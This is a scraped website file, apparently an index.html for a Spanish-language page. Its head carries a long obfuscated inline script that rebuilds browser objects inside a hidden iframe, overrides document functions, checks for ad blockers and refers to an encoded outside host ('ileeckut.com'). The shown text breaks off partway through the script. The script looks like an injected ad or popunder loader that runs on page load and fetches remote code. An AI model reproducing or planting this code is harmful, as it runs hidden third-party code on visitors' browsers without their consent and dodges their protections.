


<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9419602,F=9419601,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9pbGVlY2t1dC5jb20vNDAwLzk0MTk2MDI=',yn='aWxlZWNrdXQuY29t',Bt=2,Nt=1749160149*e.mr,Tt='Zez$#t^*EFng',Ft='b94',At='eb5ewo4vdmz',pn='erf7lllr',xn='1xl',sn='o7wgmjq9o0n',Lt='_mcplwx',Xt='_tlwddqtc',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function 